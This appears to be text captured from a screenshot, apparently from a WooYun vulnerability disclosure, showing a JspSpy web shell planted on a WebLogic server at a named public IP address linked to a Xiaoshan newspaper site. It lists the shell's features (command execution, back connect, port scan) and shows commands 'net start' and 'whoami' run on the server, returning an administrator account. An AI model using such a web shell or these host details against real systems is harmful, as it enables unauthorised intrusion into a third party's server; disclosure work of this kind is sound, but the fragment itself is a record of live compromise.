 萧山日报-数字报纸
site:60.191.56.117 - Goo
JspSpy Private Codz By
60.191.56.117:7001/jmxroot/jmxroot.jsp
60.191.56.117:7001 (192.168.214.131) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan |
ort Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/cj_public/servers/AdminServer/tmp/_WL_user/jmxroot/vcvv7g/w
Execute
Execute Shell »
Parameter
whoami
Execute
caijipublic\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org